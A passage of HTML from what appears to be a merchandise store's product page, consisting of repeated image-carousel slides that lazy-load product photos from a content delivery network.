                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1819/conversions/23328240_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1819/23328240_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="1819"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1832/conversions/23328240_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1832/23328240_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="1832"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1847/conversions/23328240_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1847/23328240_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="1847"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1855/conversions/23328240_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1855/23328240_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="1855"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1867/conversions/23328240_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1867/23328240_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="1867"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1883/conversions/23328240_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1883/23328240_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="1883"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1895/conversions/23328240_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1895/23328240_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="1895"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1908/conversions/23328240_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1908/23328240_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="1908"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1922/conversions/23216964_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1922/23216964_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1922"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1936/conversions/23216964_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1936/23216964_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1936"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1952/conversions/23216964_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1952/23216964_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="1952"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1973/conversions/23216964_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1973/23216964_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="1973"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1985/conversions/23216964_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/1985/23216964_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="1985"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2000/conversions/23216964_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2000/23216964_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2000"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2019/conversions/23216964_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2019/23216964_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2019"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2033/conversions/23216964_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2033/23216964_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2033"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2058/conversions/23216964_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2058/23216964_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2058"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2071/conversions/23216964_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2071/23216964_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2071"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2086/conversions/23216964_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2086/23216964_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2086"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2098/conversions/23216964_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2098/23216964_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="2098"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2111/conversions/23216964_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2111/23216964_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="2111"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2126/conversions/23216964_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2126/23216964_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="2126"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2140/conversions/23216964_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2140/23216964_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="2140"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2153/conversions/23216964_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2153/23216964_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="2153"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2170/conversions/23216964_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2170/23216964_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="2170"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2195/conversions/23216964_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2195/23216964_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="2195"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2209/conversions/23216964_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2209/23216964_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="2209"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2224/conversions/23216964_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2224/23216964_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="2224"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2236/conversions/23216964_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2236/23216964_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="2236"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2252/conversions/23216964_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2252/23216964_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="2252"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2266/conversions/23216964_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2266/23216964_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="2266"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2279/conversions/23216964_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2279/23216964_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="2279"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2293/conversions/23216964_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2293/23216964_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="2293"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2311/conversions/23216964_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2311/23216964_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="2311"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2332/conversions/23216964_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2332/23216964_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="2332"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2349/conversions/23216964_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2349/23216964_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="2349"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2363/conversions/23216964_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2363/23216964_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="2363"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2375/conversions/23216964_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2375/23216964_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="2375"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2395/conversions/23216964_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2395/23216964_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="2395"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2411/conversions/23216964_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2411/23216964_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="2411"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2426/conversions/23216964_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2426/23216964_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="2426"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2439/conversions/23216964_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2439/23216964_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="2439"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2451/conversions/23216964_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2451/23216964_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="2451"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2468/conversions/18689638_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2468/18689638_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2468"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2488/conversions/18689638_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2488/18689638_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2488"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2507/conversions/18689638_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2507/18689638_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2507"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2521/conversions/18689638_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2521/18689638_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2521"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2535/conversions/18689638_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2535/18689638_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2535"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2553/conversions/18689638_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2553/18689638_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2553"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2565/conversions/18689638_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2565/18689638_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2565"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2577/conversions/18689638_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2577/18689638_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2577"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2590/conversions/18689638_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2590/18689638_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2590"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2606/conversions/18689638_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2606/18689638_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2606"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2621/conversions/18689638_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2621/18689638_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2621"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2638/conversions/18689638_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2638/18689638_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="2638"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2653/conversions/18689638_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2653/18689638_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="2653"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2667/conversions/18689638_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2667/18689638_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="2667"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2682/conversions/18689638_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2682/18689638_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="2682"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2699/conversions/18689638_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2699/18689638_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="2699"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2719/conversions/18689638_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2719/18689638_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="2719"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2727/conversions/18689638_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2727/18689638_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="2727"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2738/conversions/18689638_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2738/18689638_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="2738"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2754/conversions/18689638_0-27-small.jpg"
            >
